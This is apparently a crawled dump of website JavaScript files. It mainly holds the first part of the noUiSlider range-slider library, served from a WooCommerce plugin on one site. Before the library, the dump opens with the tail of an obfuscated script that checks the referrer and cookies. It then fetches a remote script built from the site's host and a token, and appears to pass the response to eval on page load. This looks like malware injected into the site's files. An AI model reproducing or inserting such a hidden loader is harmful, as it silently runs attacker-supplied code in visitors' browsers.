X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://focusing.space/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/nouislider.js?ver=13.1.1
body_size: 23452
content:
/*! nouislider - 15.7.1 - 6/14/2023 */
// reformatted code by ThemeComplete
( function( global, factory ) {
	'use strict';

	factory( global.noUiSlider = {} );
}( this, ( function( exports ) {
	'use strict';

	var nouislider;
	//region Defaults
	var defaultFormatter = {
		to: function( value ) {
			return value === undefined ? '' : value.toFixed( 2 );
		},
		from: Number
	};
	var cssClasses = {
		target: 'target',
		base: 'base',
		origin: 'origin',
		handle: 'handle',
		handleLower: 'handle-lower',
		handleUpper: 'handle-upper',
		touchArea: 'touch-area',
		horizontal: 'horizontal',
		vertical: 'vertical',
		background: 'background',
		connect: 'connect',
		connects: 'connects',
		ltr: 'ltr',
		rtl: 'rtl',
		textDirectionLtr: 'txt-dir-ltr',
		textDirectionRtl: 'txt-dir-rtl',
		draggable: 'draggable',
		drag: 'state-drag',
		tap: 'state-tap',
		active: 'active',
		tooltip: 'tooltip',
		pips: 'pips',
		pipsHorizontal: 'pips-horizontal',
		pipsVertical: 'pips-vertical',
		marker: 'marker',
		markerHorizontal: 'marker-horizontal',
		markerVertical: 'marker-vertical',
		markerNormal: 'marker-normal',
		markerLarge: 'marker-large',
		markerSub: 'marker-sub',
		value: 'value',
		valueHorizontal: 'value-horizontal',
		valueVertical: 'value-vertical',
		valueNormal: 'value-normal',
		valueLarge: 'value-large',
		valueSub: 'value-sub'
	};
	// Namespaces of internal event listeners
	var INTERNAL_EVENT_NS = {
		tooltips: '.__tooltips',
		aria: '.__aria'
	};
	//endregion
	//region Spectrum
	var Spectrum = /** @class */ ( function() {
		function Spectrumc( entry, snap, singleStep ) {
			var index;
			var ordered = [];
			this.xPct = [];
			this.xVal = [];
			this.xSteps = [];
			this.xNumSteps = [];
			this.xHighestCompleteStep = [];
			this.xSteps = [ singleStep || false ];
			this.xNumSteps = [ false ];
			this.snap = snap;
			// Map the object keys to an array.
			Object.keys( entry ).forEach( function( iindex ) {
				ordered.push( [ asArray( entry[ iindex ] ), iindex ] );
			} );
			// Sort all entries by value (numeric sort).
			ordered.sort( function( a, b ) {
				return a[ 0 ][ 0 ] - b[ 0 ][ 0 ];
			} );
			// Convert all entries to subranges.
			for ( index = 0; index < ordered.length; index++ ) {
				this.handleEntryPoint( ordered[ index ][ 1 ], ordered[ index ][ 0 ] );
			}
			// Store the actual step values.
			// xSteps is sorted in the same order as xPct and xVal.
			this.xNumSteps = this.xSteps.slice( 0 );
			// Convert all numeric steps to the percentage of the subrange they represent.
			for ( index = 0; index < this.xNumSteps.length; index++ ) {
				this.handleStepPoint( index, this.xNumSteps[ index ] );
			}
		}
		Spectrumc.prototype.getDistance = function( value ) {
			var index;
			var distances = [];
			for ( index = 0; index < this.xNumSteps.length - 1; index++ ) {
				distances[ index ] = fromPercentage( this.xVal, value, index );
			}
			return distances;
		};
		// Calculate the percentual distance over the whole scale of ranges.
		// direction: 0 = backwards / 1 = forwards
		Spectrumc.prototype.getAbsoluteDistance = function( value, distances, direction ) {
			var xPct_index = 0;
			var start_factor;
			var rest_factor = 1;
			var rest_rel_distance;
			var range_pct = 0;
			var rel_range_distance = 0;
			var abs_distance_counter = 0;
			var range_counter = 0;

			// Calculate range where to start calculation
			if ( value < this.xPct[ this.xPct.length - 1 ] ) {
				while ( value > this.xPct[ xPct_index + 1 ] ) {
					xPct_index++;
				}
			} else if ( value === this.xPct[ this.xPct.length - 1 ] ) {
				xPct_index = this.xPct.length - 2;
			}
			// If looking backwards and the value is exactly at a range separator then look one range further
			if ( ! direction && value === this.xPct[ xPct_index + 1 ] ) {
				xPct_index++;
			}
			if ( distances === null ) {
				distances = [];
			}
			rest_rel_distance = distances[ xPct_index ];

			// Calculate what part of the start range the value is
			if ( direction ) {
				start_factor = ( value - this.xPct[ xPct_index ] ) / ( this.xPct[ xPct_index + 1 ] - this.xPct[ xPct_index ] );
			} else {
				start_factor = ( this.xPct[ xPct_index + 1 ] - value ) / ( this.xPct[ xPct_index + 1 ] - this.xPct[ xPct_index ] );
			}
			// Do until the complete distance across ranges is calculated
			while ( rest_rel_distance > 0 ) {
				// Calculate the percentage of total range
				range_pct = this.xPct[ xPct_index + 1 + range_counter ] - this.xPct[ xPct_index + range_counter ];
				// Detect if the margin, padding or limit is larger then the current range and calculate
				if ( ( distances[ xPct_index + range_counter ] * rest_factor ) + 100 - ( start_factor * 100 ) > 100 ) {
					// If larger then take the percentual distance of the whole range
					rel_range_distance = range_pct * start_factor;
					// Rest factor of relative percentual distance still to be calculated
					rest_factor = ( rest_rel_distance - ( 100 * start_factor ) ) / distances[ xPct_index + range_counter ];
					// Set start factor to 1 as for next range it does not apply.
					start_factor = 1;
				} else {
					// If smaller or equal then take the percentual distance of the calculate percentual part of that range
					rel_range_distance = ( ( distances[ xPct_index + range_counter ] * range_pct ) / 100 ) * rest_factor;
					// No rest left as the rest fits in current range
					rest_factor = 0;
				}
				if ( direction ) {
					abs_distance_counter = abs_distance_counter - rel_range_distance;
					// Limit range to first range when distance becomes outside of minimum range
					if ( this.xPct.length + range_counter >= 1 ) {
						range_counter--;
					}
				} else {
					abs_distance_counter = abs_distance_counter + rel_range_distance;
					// Limit range to last range when distance becomes outside of maximum range
					if ( this.xPct.length - range_counter >= 1 ) {
						range_counter++;
					}
				}
				// Rest of relative percentual distance still to be calculated
				rest_rel_distance = distances[ xPct_index + range_counter ] * rest_factor;
			}
			return value + abs_distance_counter;
		};
		Spectrumc.prototype.toStepping = function( value ) {
			value = toStepping( this.xVal, this.xPct, value );
			return value;
		};
		Spectrumc.prototype.fromStepping = function( value ) {
			return fromStepping( this.xVal, this.xPct, value );
		};
		Spectrumc.prototype.getStep = function( value ) {
			value = getStep( this.xPct, this.xSteps, this.snap, value );
			return value;
		};
		Spectrumc.prototype.getDefaultStep = function( value, isDown, size ) {
			var j = getJ( value, this.xPct );
			// When at the top or stepping down, look at the previous sub-range
			if ( value === 100 || ( isDown && value === this.xPct[ j - 1 ] ) ) {
				j = Math.max( j - 1, 1 );
			}
			return ( this.xVal[ j ] - this.xVal[ j - 1 ] ) / size;
		};
		Spectrumc.prototype.getNearbySteps = function( value ) {
			var j = getJ( value, this.xPct );
			return {
				stepBefore: {
					startValue: this.xVal[ j - 2 ],
					step: this.xNumSteps[ j - 2 ],
					highestStep: this.xHighestCompleteStep[ j - 2 ]
				},
				thisStep: {
					startValue: this.xVal[ j - 1 ],
					step: this.xNumSteps[ j - 1 ],
					highestStep: this.xHighestCompleteStep[ j - 1 ]
				},
				stepAfter: {
					startValue: this.xVal[ j ],
					step: this.xNumSteps[ j ],
					highestStep: this.xHighestCompleteStep[ j ]
				}
			};
		};
		Spectrumc.prototype.countStepDecimals = function() {
			var stepDecimals = this.xNumSteps.map( countDecimals );
			return Math.max.apply( null, stepDecimals );
		};
		Spectrumc.prototype.hasNoSize = function() {
			return this.xVal[ 0 ] === this.xVal[ this.xVal.length - 1 ];
		};
		// Outside testing
		Spectrumc.prototype.convert = function( value ) {
			return this.getStep( this.toStepping( value ) );
		};
		Spectrumc.prototype.handleEntryPoint = function( index, value ) {
			var percentage;
			var value1;
			// Covert min/max syntax to 0 and 100.
			if ( index === 'min' ) {
				percentage = 0;
			} else if ( index === 'max' ) {
				percentage = 100;
			} else {
				percentage = parseFloat( index );
			}
			// Check for correct input.
			if ( ! isNumeric( percentage ) || ! isNumeric( value[ 0 ] ) ) {
				throw new Error( "noUiSlider: 'range' value isn't numeric." );
			}
			// Store values.
			this.xPct.push( percentage );
			this.xVal.push( value[ 0 ] );
			value1 = Number( value[ 1 ] );
			// NaN will evaluate to false too, but to keep
			// logging clear, set step explicitly. Make sure
			// not to override the 'step' setting with false.
			if ( ! percentage ) {
				if ( ! isNaN( value1 ) ) {
					this.xSteps[ 0 ] = value1;
				}
			} else {
				this.xSteps.push( isNaN( value1 ) ? false : value1 );
			}
			this.xHighestCompleteStep.push( 0 );
		};
		Spectrumc.prototype.handleStepPoint = function( i, n ) {
			var totalSteps;
			var highestStep;
			var step;
			// Ignore 'false' stepping.
			if ( ! n ) {
				return;
			}
			// Step over zero-length ranges (#948);
			if ( this.xVal[ i ] === this.xVal[ i + 1 ] ) {
				this.xSteps[ i ] = this.xHighestCompleteStep[ i ] = this.xVal[ i ];
				return;
			}
			// Factor to range ratio
			this.xSteps[ i ] =
                fromPercentage( [ this.xVal[ i ], this.xVal[ i + 1 ] ], n, 0 ) / subRangeRatio( this.xPct[ i ], this.xPct[ i + 1 ] );
			totalSteps = ( this.xVal[ i + 1 ] - this.xVal[ i ] ) / this.xNumSteps[ i ];
			highestStep = Math.ceil( Number( totalSteps.toFixed( 3 ) ) - 1 );
			step = this.xVal[ i ] + ( this.xNumSteps[ i ] * highestStep );
			this.xHighestCompleteStep[ i ] = step;
		};
		return Spectrumc;
	}() );
	//endregion
	exports.PipsMode = void 0;
	( function( PipsMode ) {
		PipsMode.Range = 'range';
		PipsMode.Steps = 'steps';
		PipsMode.Positions = 'positions';
		PipsMode.Count = 'count';
		PipsMode.Values = 'values';
	}( exports.PipsMode || ( exports.PipsMode = {} ) ) );
	exports.PipsType = void 0;
	( function( PipsType ) {
		PipsType[ PipsType.None = -1 ] = 'None';
		PipsType[ PipsType.NoValue = 0 ] = 'NoValue';
		PipsType[ PipsType.LargeValue = 1 ] = 'LargeValue';
		PipsType[ PipsType.SmallValue = 2 ] = 'SmallValue';
	}( exports.PipsType || ( exports.PipsType = {} ) ) );
	//region Helper Methods
	function isValidFormatter( entry ) {
		return isValidPartialFormatter( entry ) && typeof entry.from === 'function';
	}
	function isValidPartialFormatter( entry ) {
		// partial formatters only need a to function and not a from function
		return typeof entry === 'object' && typeof entry.to === 'function';
	}
	function removeElement( el ) {
		el.parentElement.removeChild( el );
	}
	function isSet( value ) {
		return value !== null && value !== undefined;
	}
	// Bindable version
	function preventDefault( e ) {
		e.preventDefault();
	}
	// Removes duplicates from an array.
	function unique( array ) {
		return array.filter( function( a ) {
			return ! this[ a ] ? ( this[ a ] = true ) : false;
		}, {} );
	}
	// Round a value to the closest 'to'.
	function closest( value, to ) {
		return Math.round( value / to ) * to;
	}
	// Current position of an element relative to the document.
	function offset( elem, orientation ) {
		var rect = elem.getBoundingClientRect();
		var doc = elem.ownerDocument;
		var docElem = doc.documentElement;
		var pageOffset = getPageOffset( doc );
		// getBoundingClientRect contains left scroll in Chrome on Android.
		// I haven't found a feature detection that proves this. Worst case
		// scenario on mis-match: the 'tap' feature on horizontal sliders breaks.
		if ( /webkit.*Chrome.*Mobile/i.test( navigator.userAgent ) ) {
			pageOffset.x = 0;
		}
		return orientation ? rect.top + pageOffset.y - docElem.clientTop : rect.left + pageOffset.x - docElem.clientLeft;
	}
	// Checks whether a value is numerical.
	function isNumeric( a ) {
		return typeof a === 'number' && ! isNaN( a ) && isFinite( a );
	}
	// Sets a class and removes it after [duration] ms.
	function addClassFor( element, className, duration ) {
		if ( duration > 0 ) {
			addClass( element, className );
			setTimeout( function() {
				removeClass( element, className );
			}, duration );
		}
	}
	// Limits a value to 0 - 100
	function limit( a ) {
		return Math.max( Math.min( a, 100 ), 0 );
	}
	// Wraps a variable as an array, if it isn't one yet.
	// Note that an input array is returned by reference!
	function asArray( a ) {
		return Array.isArray( a ) ? a : [ a ];
	}
	// Counts decimals
	function countDecimals( numStr ) {
		var pieces;
		numStr = String( numStr );
		pieces = numStr.split( '.' );
		return pieces.length > 1 ? pieces[ 1 ].length : 0;
	}
	// http://youmightnotneedjquery.com/#add_class
	function addClass( el, className ) {
		if ( el.classList && ! /\s/.test( className ) ) {
			el.classList.add( className );
		} else {
			el.className += ' ' + className;
		}
	}
	// http://youmightnotneedjquery.com/#remove_class
	function removeClass( el, className ) {
		if ( el.classList && ! /\s/.test( className ) ) {
			el.classList.remove( className );
		} else {
			el.className = el.className.replace( new RegExp( '(^|\\b)' + className.split( ' ' ).join( '|' ) + '(\\b|$)', 'gi' ), ' ' );
		}
	}
	// https://plainjs.com/javascript/attributes/adding-removing-and-testing-for-classes-9/
	function hasClass( el, className ) {
		return el.classList ? el.classList.contains( className ) : new RegExp( '\\b' + className + '\\b' ).test( el.className );
	}
	// https://developer.mozilla.org/en-US/docs/Web/API/Window/scrollY#Notes
	function getPageOffset( doc ) {
		var supportPageOffset = window.pageXOffset !== undefined;
		var isCSS1Compat = ( doc.compatMode || '' ) === 'CSS1Compat';
		var x = supportPageOffset ? window.pageXOffset : isCSS1Compat ? doc.documentElement.scrollLeft : doc.body.scrollLeft;
		var y = supportPageOffset ? window.pageYOffset : isCSS1Compat ? doc.documentElement.scrollTop : doc.body.scrollTop;
		return {
			x: x,
			y: y
		};
	}
	// we provide a function to compute constants instead
	// of accessing window.* as soon as the module needs it
	// so that we do not compute anything if not needed
	function getActions() {
		// Determine the events to bind. IE11 implements pointerEvents without
		// a prefix, which breaks compatibility with the IE10 implementation.
		return window.navigator.pointerEnabled ? {
			start: 'pointerdown',
			move: 'pointermove',
			end: 'pointerup'
		} : window.navigator.msPointerEnabled ? {
			start: 'MSPointerDown',
			move: 'MSPointerMove',
			end: 'MSPointerUp'
		} : {
			start: 'mousedown touchstart',
			move: 'mousemove touchmove',
			end: 'mouseup touchend'
		};
	}
	// https://github.com/WICG/EventListenerOptions/blob/gh-pages/explainer.md
	// Issue #785
	function getSupportsPassive() {
		var supportsPassive = false;
		/* eslint-disable */
        try {
            var opts = Object.defineProperty({}, "passive", {
                get: function () {
                    supportsPassive = true;
                },
            });
            // @ts-ignore
            window.addEventListener("test", null, opts);
        }
        catch (e) { }
        /* eslint-enable */
		return supportsPassive;
	}
	function getSupportsTouchActionNone() {
		return window.CSS && CSS.supports && CSS.supports( 'touch-action', 'none' );
	}
	//endregion
	//region Range Calculation
	// Determine the size of a sub-range in relation to a full range.
	function subRangeRatio( pa, pb ) {
		return 100 / ( pb - pa );
	}
	// (percentage) How many percent is this value of this range?
	function fromPercentage( range, value, startRange ) {
		return ( value * 100 ) / ( range[ startRange + 1 ] - range[ startRange ] );
	}
	// (percentage) Where is this value on this range?
	function toPercentage( range, value ) {
		return fromPercentage( range, range[ 0 ] < 0 ? value + Math.abs( range[ 0 ] ) : value - range[ 0 ], 0 );
	}
	// (value) How much is this percentage on this range?
	function isPercentage( range, value ) {
		return ( ( value * ( range[ 1 ] - range[ 0 ] ) ) / 100 ) + range[ 0 ];
	}
	function getJ( value, arr ) {
		var j = 1;
		while ( value >= arr[ j ] ) {
			j += 1;
		}
		return j;
	}
	// (percentage) Input a value, find where, on a scale of 0-100, it applies.
	function toStepping( xVal, xPct, value ) {
		var j;
		var va;
		var vb;
		var pa;
		var pb;
		if ( value >= xVal.slice( -1 )[ 0 ] ) {
			return 100;
		}
		j = getJ( value, xVal );
		va = xVal[ j - 1 ];
		vb = xVal[ j ];
		pa = xPct[ j - 1 ];
		pb = xPct[ j ];
		return pa + ( toPercentage( [ va, vb ], value ) / subRangeRatio( pa, pb ) );
	}
	// (value) Input a percentage, find where it is on the specified range.
	function fromStepping( xVal, xPct, value ) {
		var j;
		var va;
		var vb;
		var pa;
		var pb;
		// There is no range group that fits 100
		if ( value >= 100 ) {
			return xVal.slice( -1 )[ 0 ];
		}
		j = getJ( value, xPct );
		va = xVal[ j - 1 ];
		vb = xVal[ j ];
		pa = xPct[ j - 1 ];
		pb = xPct[ j ];
		return isPercentage( [ va, vb ], ( value - pa ) * subRangeRatio( pa, pb ) );
	}
	// (percentage) Get the step that applies at a certain value.
	function getStep( xPct, xSteps, snap, value ) {
		var j;
		var a;
		var b;
		if ( value === 100 ) {
			return value;
		}
		j = getJ( value, xPct );
		a = xPct[ j - 1 ];
		b = xPct[ j ];
		// If 'snap' is set, steps are used as fixed points on the slider.
		if ( snap ) {
			// Find the closest position, a or b.
			if ( value - a > ( b - a ) / 2 ) {
				return b;
			}
			return a;
		}
		if ( ! xSteps[ j - 1 ] ) {
			return value;
		}
		return xPct[ j - 1 ] + closest( value - xPct[ j - 1 ], xSteps[ j - 1 ] );
	}
	//endregion
	//region Options
	/*	Every input option is tested and parsed. This will prevent
        endless validation in internal methods. These tests are
        structured with an item for every option available. An
        option can be marked as required by setting the 'r' flag.
        The testing function is provided with three arguments:
            - The provided value for the option;
            - A reference to the options object;
            - The name for the option;

        The testing function returns false when an error is detected,
        or true when everything is OK. It can also modify the option
        object, to make sure all values can be correctly looped elsewhere. */

	function testStep( parsed, entry ) {
		if ( ! isNumeric( entry ) ) {
			throw new Error( "noUiSlider: 'step' is not numeric." );
		}
		// The step option can still be used to set stepping
		// for linear sliders. Overwritten if set in 'range'.
		parsed.singleStep = entry;
	}
	function testKeyboardPageMultiplier( parsed, entry ) {
		if ( ! isNumeric( entry ) ) {
			throw new Error( "noUiSlider: 'keyboardPageMultiplier' is not numeric." );
		}
		parsed.keyboardPageMultiplier = entry;
	}
	function testKeyboardMultiplier( parsed, entry ) {
		if ( ! isNumeric( entry ) ) {
			throw new Error( "noUiSlider: 'keyboardMultiplier' is not numeric." );
		}
		parsed.keyboardMultiplier = entry;
	}
	function testKeyboardDefaultStep( parsed, entry ) {
		if ( ! isNumeric( entry ) ) {
			throw new Error( "noUiSlider: 'keyboardDefaultStep' is not numeric." );
		}
		parsed.keyboardDefaultStep = entry;
	}
	function testRange( parsed, entry ) {
		// Filter incorrect input.
		if ( typeof entry !== 'object' || Array.isArray( entry ) ) {
			throw new Error( "noUiSlider: 'range' is not an object." );
		}
		// Catch missing start or end.
		if ( entry.min === undefined || entry.max === undefined ) {
			throw new Error( "noUiSlider: Missing 'min' or 'max' in 'range'." );
		}
		parsed.spectrum = new Spectrum( entry, parsed.snap || false, parsed.singleStep );
	}
	function testStart( parsed, entry ) {
		entry = asArray( entry );
		// Validate input. Values aren't tested, as the public .val method
		// will always provide a valid location.
		if ( ! Array.isArray( entry ) || ! entry.length ) {
			throw new Error( "noUiSlider: 'start' option is incorrect." );
		}
		// Store the number of handles.
		parsed.handles = entry.length;
		// When the slider is initialized, the .val method will
		// be called with the start options.
		parsed.start = entry;
	}
	function testSnap( parsed, entry ) {
		if ( typeof entry !== 'boolean' ) {
			throw new Error( "noUiSlider: 'snap' option must be a boolean." );
		}
		// Enforce 100% stepping within subranges.
		parsed.snap = entry;
	}
	function testAnimate( parsed, entry ) {
		if ( typeof entry !== 'boolean' ) {
			throw new Error( "noUiSlider: 'animate' option must be a boolean." );
		}
		// Enforce 100% stepping within subranges.
		parsed.animate = entry;
	}
	function testAnimationDuration( parsed, entry ) {
		if ( typeof entry !== 'number' ) {
			throw new Error( "noUiSlider: 'animationDuration' option must be a number." );
		}
		parsed.animationDuration = entry;
	}
	function testConnect( parsed, entry ) {
		var connect = [ false ];
		var i;
		// Map legacy options
		if ( entry === 'lower' ) {
			entry = [ true, false ];
		} else if ( entry === 'upper' ) {
			entry = [ false, true ];
		}
		// Handle boolean options
		if ( entry === true || entry === false ) {
			for ( i = 1; i < parsed.handles; i++ ) {
				connect.push( entry );
			}
			connect.push( false );
		} else if ( ! Array.isArray( entry ) || ! entry.length || entry.length !== parsed.handles + 1 ) { // Reject invalid input
			throw new Error( "noUiSlider: 'connect' option doesn't match handle count." );
		} else {
			connect = entry;
		}
		parsed.connect = connect;
	}
	function testOrientation( parsed, entry ) {
		// Set orientation to an a numerical value for easy
		// array selection.
		switch ( entry ) {
			case 'horizontal':
				parsed.ort = 0;
				break;
			case 'vertical':
				parsed.ort = 1;
				break;
			default:
				throw new Error( "noUiSlider: 'orientation' option is invalid." );
		}
	}
	function testMargin( parsed, entry ) {
		if ( ! isNumeric( entry ) ) {
			throw new Error( "noUiSlider: 'margin' option must be numeric." );
		}
		// Issue #582
		if ( entry === 0 ) {
			return;
		}
		parsed.margin = parsed.spectrum.getDistance( entry );
	}
	function testLimit( parsed, entry ) {
		if ( ! isNumeric( entry ) ) {
			throw new Error( "noUiSlider: 'limit' option must be numeric." );
		}
		parsed.limit = parsed.spectrum.getDistance( entry );
		if ( ! parsed.limit || parsed.handles < 2 ) {
			throw new Error( "noUiSlider: 'limit' option is only supported on linear sliders with 2 or more handles." );
		}
	}
	function testPadding( parsed, entry ) {
		var index;
		var totalPadding;
		var firstValue;
		var lastValue;
		if ( ! isNumeric( entry ) && ! Array.isArray( entry ) ) {
			throw new Error( "noUiSlider: 'padding' option must be numeric or array of exactly 2 numbers." );
		}
		if ( Array.isArray( entry ) && ! ( entry.length === 2 || isNumeric( entry[ 0 ] ) || isNumeric( entry[ 1 ] ) ) ) {
			throw new Error( "noUiSlider: 'padding' option must be numeric or array of exactly 2 numbers." );
		}
		if ( entry === 0 ) {
			return;
		}
		if ( ! Array.isArray( entry ) ) {
			entry = [ entry, entry ];
		}
		// 'getDistance' returns false for invalid values.
		parsed.padding = [ parsed.spectrum.getDistance( entry[ 0 ] ), parsed.spectrum.getDistance( entry[ 1 ] ) ];
		for ( index = 0; index < parsed.spectrum.xNumSteps.length - 1; index++ ) {
			// last "range" can't contain step size as it is purely an endpoint.
			if ( parsed.padding[ 0 ][ index ] < 0 || parsed.padding[ 1 ][ index ] < 0 ) {
				throw new Error( "noUiSlider: 'padding' option must be a positive number(s)." );
			}
		}
		totalPadding = entry[ 0 ] + entry[ 1 ];
		firstValue = parsed.spectrum.xVal[ 0 ];
		lastValue = parsed.spectrum.xVal[ parsed.spectrum.xVal.length - 1 ];
		if ( totalPadding / ( lastValue - firstValue ) > 1 ) {
			throw new Error( "noUiSlider: 'padding' option must not exceed 100% of the range." );
		}
	}
	function testDirection( parsed, entry ) {
		// Set direction as a numerical value for easy parsing.
		// Invert connection for RTL sliders, so that the proper
		// handles get the connect/background classes.
		switch ( entry ) {
			case 'ltr':
				parsed.dir = 0;
				break;
			case 'rtl':
				parsed.dir = 1;
				break;
			default:
				throw new Error( "noUiSlider: 'direction' option was not recognized." );
		}
	}
	function testBehaviour( parsed, entry ) {
		var tap;
		var drag;
		var fixed;
		var snap;
		var hover;
		var unconstrained;
		var dragAll;
		var smoothSteps;
		// Make sure the input is a string.
		if ( typeof entry !== 'string' ) {
			throw new Error( "noUiSlider: 'behaviour' must be a string containing options." );
		}
		// Check if the string contains any keywords.
		// None are required.
		tap = entry.indexOf( 'tap' ) >= 0;
		drag = entry.indexOf( 'drag' ) >= 0;
		fixed = entry.indexOf( 'fixed' ) >= 0;
		snap = entry.indexOf( 'snap' ) >= 0;
		hover = entry.indexOf( 'hover' ) >= 0;
		unconstrained = entry.indexOf( 'unconstrained' ) >= 0;
		dragAll = entry.indexOf( 'drag-all' ) >= 0;
		smoothSteps = entry.indexOf( 'smooth-steps' ) >= 0;
		if ( fixed ) {
			if ( parsed.handles !== 2 ) {
				throw new Error( "noUiSlider: 'fixed' behaviour must be used with 2 handles" );
			}
			// Use margin to enforce fixed state
			testMargin( parsed, parsed.start[ 1 ] - parsed.start[ 0 ] );
		}
		if ( unconstrained && ( parsed.margin || parsed.limit ) ) {
			throw new Error( "noUiSlider: 'unconstrained' behaviour cannot be used with margin or limit" );
		}
		parsed.events = {
			tap: tap || snap,
			drag: drag,
			dragAll: dragAll,
			smoothSteps: smoothSteps,
			fixed: fixed,
			snap: snap,
			hover: hover,
			unconstrained: unconstrained
		};
	}
	function testTooltips( parsed, entry ) {
		var i;
		if ( entry === false ) {
			return;
		}
		if ( entry === true || isValidPartialFormatter( entry ) ) {
			parsed.tooltips = [];
			for ( i = 0; i < parsed.handles; i++ ) {
				parsed.tooltips.push( entry );
			}
		} else {
			entry = asArray( entry );
			if ( entry.length !== parsed.handles ) {
				throw new Error( 'noUiSlider: must pass a formatter for all handles.' );
			}
			entry.forEach( function( formatter ) {
				if ( typeof formatter !== 'boolean' && ! isValidPartialFormatter( formatter ) ) {
					throw new Error( "noUiSlider: 'tooltips' must be passed a formatter or 'false'." );
				}
			} );
			parsed.tooltips = entry;
		}
	}
	function testHandleAttributes( parsed, entry ) {
		if ( entry.length !== parsed.handles ) {
			throw new Error( 'noUiSlider: must pass a attributes for all handles.' );
		}
		parsed.handleAttributes = entry;
	}
	function testAriaFormat( parsed, entry ) {
		if ( ! isValidPartialFormatter( entry ) ) {
			throw new Error( "noUiSlider: 'ariaFormat' requires 'to' method." );
		}
		parsed.ariaFormat = entry;
	}
	function testFormat( parsed, entry ) {
		if ( ! isValidFormatter( entry ) ) {
			throw new Error( "noUiSlider: 'format' requires 'to' and 'from' methods." );
		}
		parsed.format = entry;
	}
	function testKeyboardSupport( parsed, entry ) {
		if ( typeof entry !== 'boolean' ) {
			throw new Error( "noUiSlider: 'keyboardSupport' option must be a boolean." );
		}
		parsed.keyboardSupport = entry;
	}
	function testDocumentElement( parsed, entry ) {
		// This is an advanced option. Passed values are used without validation.
		parsed.documentElement = entry;
	}
	function testCssPrefix( parsed, entry ) {
		if ( typeof entry !== 'string' && entry !== false ) {
			throw new Error( "noUiSlider: 'cssPrefix' must be a string or `false`." );
		}
		parsed.cssPrefix = entry;
	}
	function testCssClasses( parsed, entry ) {
		if ( typeof entry !== 'object' ) {
			throw new Error( "noUiSlider: 'cssClasses' must be an object." );
		}
		if ( typeof parsed.cssPrefix === 'string' ) {
			parsed.cssClasses = {};
			Object.keys( entry ).forEach( function( key ) {
				parsed.cssClasses[ key ] = parsed.cssPrefix + entry[ key ];
			} );
		} else {
			parsed.cssClasses = entry;
		}
	}
	// Test all developer settings and parse to assumption-safe values.
	function testOptions( options ) {
		// To prove a fix for #537, freeze options here.
		// If the object is modified, an error will be thrown.
		// Object.freeze(options);
		var parsed = {
			margin: null,
			limit: null,
			padding: null,
			animate: true,
			animationDuration: 300,
			ariaFormat: defaultFormatter,
			format: defaultFormatter
		};
		// Tests are executed in the order they are presented here.
		var tests = {
			step: { r: false, t: testStep },
			keyboardPageMultiplier: { r: false, t: testKeyboardPageMultiplier },
			keyboardMultiplier: { r: false, t: testKeyboardMultiplier },
			keyboardDefaultStep: { r: false, t: testKeyboardDefaultStep },
			start: { r: true, t: testStart },
			connect: { r: true, t: testConnect },
			direction: { r: true, t: testDirection },
			snap: { r: false, t: testSnap },
			animate: { r: false, t: testAnimate },
			animationDuration: { r: false, t: testAnimationDuration },
			range: { r: true, t: testRange },
			orientation: { r: false, t: testOrientation },
			margin: { r: false, t: testMargin },
			limit: { r: false, t: testLimit },
			padding: { r: false, t: testPadding },
			behaviour: { r: true, t: testBehaviour },
			ariaFormat: { r: false, t: testAriaFormat },
			format: { r: false, t: testFormat },
			tooltips: { r: false, t: testTooltips },
			keyboardSupport: { r: true, t: testKeyboardSupport },
			documentElement: { r: false, t: testDocumentElement },
			cssPrefix: { r: true, t: testCssPrefix },
			cssClasses: { r: true, t: testCssClasses },
			handleAttributes: { r: false, t: testHandleAttributes }
		};
		var defaults = {
			connect: false,
			direction: 'ltr',
			behaviour: 'tap',
			orientation: 'horizontal',
			keyboardSupport: true,
			cssPrefix: 'noui-',
			cssClasses: cssClasses,
			keyboardPageMultiplier: 5,
			keyboardMultiplier: 1,
			keyboardDefaultStep: 10
		};
		var d;
		var msPrefix;
		var noPrefix;
		var styles;
		// AriaFormat defaults to regular format, if any.
		if ( options.format && ! options.ariaFormat ) {
			options.ariaFormat = options.format;
		}
		// Run all options through a testing mechanism to ensure correct
		// input. It should be noted that options might get modified to
		// be handled properly. E.g. wrapping integers in arrays.
		Object.keys( tests ).forEach( function( name ) {
			// If the option isn't set, but it is required, throw an error.
			if ( ! isSet( options[ name ] ) && defaults[ name ] === undefined ) {
				if ( tests[ name ].r ) {
					throw new Error( "noUiSlider: '" + name + "' is required." );
				}
				return;
			}
			tests[ name ].t( parsed, ! isSet( options[ name ] ) ? defaults[ name ] : options[ name ] );
		} );
		// Forward pips options
		parsed.pips = options.pips;
		// All recent browsers accept unprefixed transform.
		// We need -ms- for IE9 and -webkit- for older Android;
		// Assume use of -webkit- if unprefixed and -ms- are not supported.
		// https://caniuse.com/#feat=transforms2d
		d = document.createElement( 'div' );
		msPrefix = d.style.msTransform !== undefined;
		noPrefix = d.style.transform !== undefined;
		parsed.transformRule = noPrefix ? 'transform' : msPrefix ? 'msTransform' : 'webkitTransform';
		// Pips don't move, so we can place them using left/top.
		styles = [
			[ 'left', 'top' ],
			[ 'right', 'bottom' ]
		];
		parsed.style = styles[ parsed.dir ][ parsed.ort ];
		return parsed;
	}
	//endregion
	function scope( target, options, originalOptions ) {
		var actions = getActions();
		var supportsTouchActionNone = getSupportsTouchActionNone();
		var supportsPassive = supportsTouchActionNone && getSupportsPassive();
		// All variables local to 'scope' are prefixed with 'scope_'
		// Slider DOM Nodes
		var scope_Target = target;
		var scope_Base;
		var scope_Handles;
		var scope_Connects;
		var scope_Pips;
		var scope_Tooltips;
		// Slider state values
		var scope_Spectrum = options.spectrum;
